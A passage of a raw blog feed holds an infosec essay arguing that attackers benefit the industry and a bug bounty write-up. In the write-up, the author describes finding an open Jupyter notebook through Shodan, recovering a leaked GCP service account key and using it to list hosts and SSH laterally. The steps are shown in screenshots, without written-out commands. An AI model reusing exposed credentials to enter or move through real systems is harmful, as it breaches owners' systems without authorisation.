src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s320\/buddha-demon.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EBuddha \u0026amp; The Demon - Perspective\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EExtra Reading on Duality\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Ca href=\"https:\/\/exploringyourmind.com\/jekyll-and-hyde-duality-between-good-evil\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/exploringyourmind.com\/jekyll-and-hyde-duality-between-good-evil\/\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EI’ll be honest, after a lifetime growing up in the United States worrying about the next foreign country boogeyman and over a decade in the Army where the primary motivation was giving soldiers someone to “hate” it’s been quite a journey to try to see things other than a binary right\/wrong \u0026amp; good\/evil, etc.\u0026nbsp;The intersection and interdependence of good and evil manifested for me (and I think plenty of others) in the following way: we don’t feel we are good unless we are fighting against evil. It’s the American Way! We can feel comfortable and secure in our own goodness only by attacking and destroying the evil outside us.\u0026nbsp;I was, and still am to an extent, looking for evil to vanquish.\u0026nbsp;This interdependence is at the core of Infosec. Without APT groups, criminals, malware, and every other form of virtual boogeyman (aka “the other(s)” or “the bad guys”) most of us have no reason for our Infosec existence.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EThinking of everything as fundamentally neutral has helped me drop some, but not all, of my old vocabulary and has given me space to pause and to think about how I feel about issues at a micro level and macro level.\u0026nbsp;Taking that pause allows me to understand that my perspective on the situation is entirely what matters and that another person could have a TOTALLY different perspective on the situation (and Infosec twitter shows me...quite frequently does).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ECriminals, Attackers, Bad People, etc and their actions can have a multitude of perspectives.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ETake a company that gets compromised so badly they go out of business. From the perspective of the company CEO this is BAD. From another perspective, perhaps of a competing company CEO, this is GOOD, from the perspective of the attacker they got what they wanted so (GOOD) perhaps a bonus is coming, perhaps their family gets to eat or maybe they just get another BTC in their nano ledger. In-house defenders have “failed their mission” and now are out of work or maybe this was the event that finally prompted management to spend that money they’ve been asking for. Perhaps their failures were so embarrassing they have made it by name in tech-crunch articles and their careers may be over or at least paused. Perhaps they “lost” but their response was good enough that the general public thinks things are ok inside the company anyway.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor Infosec, I’m going to make the case that attackers are GOOD; at least from my perspective (as every opinion piece is). But, I’ll attempt to lay out bullet points for rationale for my current perspective. The following can be summed as “Growth through struggle”:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAttackers force defenders to consistently up their game.\u0026nbsp;Attackers constantly innovate to get around the current detection techniques and technologies.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAttackers force Red Teams to up their game to keep up with their TTPs.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDefenders force attackers and Red Teams to up their game to keep up with current defenses.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EWithout virtual cyber boogeymen a \u003C\/span\u003E\u003Ca href=\"https:\/\/cybersecurityventures.com\/cybersecurity-market-report\/\" style=\"white-space: pre;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E100+ billion dollar industry\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E would sell less product and be required to innovate less.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAttackers force visibility into their politics and perspectives through the investigations into their motivations and TTPs.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThey give a large portion of Infosec a “purpose”. I’ve dedicated the last 20 years of my life in various verticals of IT to “keep bad guys out” and I'm positive I'm not alone.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf you’ve made it this far. Thank you! I realize the title is a bit click-baity and not really in line with the idea of duality or perspective but no one would have read “attackers are fundamentally neutral.”\u0026nbsp;Although my hope is that are open to exploring that perspective now. I welcome your thoughts on the subject.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ECG\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4016695769306652544\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4016695769306652544","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/04\/the-duality-of-attackers-or-why-bad.html","title":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s72-c\/buddha-demon.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2552988186359746960"},"published":{"$t":"2020-03-13T22:10:00.001-04:00"},"updated":{"$t":"2020-03-24T15:56:05.127-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bugbounty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"What is your GCP infra worth?...about ~$700 [Bugbounty]"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nBugBounty story\u0026nbsp;#bugbountytips\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA fixed but they didn't pay the bugbounty story...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTimeline:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003Ereported 21 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated at Critical\u0026nbsp; 23 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated as fixed 30 Oct 2019\u003C\/li\u003E\n\u003Cli\u003EBounty amount stated (IDR 10.000.000 = ~700 USD) 12 Nov 2019\u003C\/li\u003E\n\u003Cli\u003EInformation provided for payment 16 Nov 2019\u003C\/li\u003E\n\u003Cli\u003E13 March 2020 - Never paid - blog post posted\u003C\/li\u003E\n\u003Cli\u003E19 March 2020\u0026nbsp; - received bounty of $565.86\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nThere are lots of applications that are SAAS - \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=JVCsy-T94k4\u0026amp;list=UUef0TWni8ghLcJphdmDBoxw\" target=\"_blank\"\u003EShell as a Service\u003C\/a\u003E. Jupyter Notebook is one of these with its running code feature as well as its terminal functionality.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I was trolling shodan looking for vulnerable boxes i came across an open Jupyter notebook belonging to \u003Ca href=\"https:\/\/www.tokopedia.com\/\" target=\"_blank\"\u003ETokopedia\u003C\/a\u003E. This wasn't obvious at first , but it will become clear how I identified this as you check out the screenshots.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s1600\/notebooks-main-page.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"1600\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s640\/notebooks-main-page.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOpen Jupyter notebook server\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nI did a post on what do do when you find a GCP key in a \u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/i-found-gcp-service-account-tokennow.html\" target=\"_blank\"\u003Eprevious post\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is especially important when people leave their GCP service account keys in folders\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s1600\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"1600\" height=\"50\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s640\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWhen you leave your service token in the folder for all to find\/use\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nIn this case it was base64 encoded - but easy to fix\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s1600\/token-b64decode.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1318\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s320\/token-b64decode.png\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eservice account token b64 decoded\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nIt was also in the error output of one of the jupyter notebooks\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s1600\/creds-via-notebook-error.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"635\" data-original-width=\"1600\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s640\/creds-via-notebook-error.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI had used the terminal to do some basic poking around to find the owner\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s1600\/uname-a-tokepedia-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"283\" data-original-width=\"1600\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s640\/uname-a-tokepedia-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s1600\/creds-via-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1022\" data-original-width=\"1600\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s640\/creds-via-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan id=\"goog_513689851\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_513689852\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nOnce I identified it was owned by someone with a bug bounty program I figured it was ok to prove access and impact.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPer the GCP blog post once you have the service account token you authenticate and interact with services your token has access to\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s1600\/tokepedia-gcp-compute-list.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"269\" data-original-width=\"1600\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s640\/tokepedia-gcp-compute-list.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe handy thing about getting a shell on a GCP compute host is that all the GCP utils are installed and \"just work\" I actually didn't need to do anything from an external host I was able to start ssh'ing to other hosts from within the jupyter terminal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s1600\/ssh+to+seonper-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"952\" data-original-width=\"1600\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s640\/ssh+to+seonper-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s1600\/ssh+to+seonper-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"552\" data-original-width=\"1590\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s640\/ssh+to+seonper-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s1600\/ssh-abe-mf-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"968\" data-original-width=\"1600\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s640\/ssh-abe-mf-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s1600\/cat+bash_history+on+ab-md-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"962\" data-original-width=\"1600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s640\/cat+bash_history+on+ab-md-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBigquery tables o_0\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: 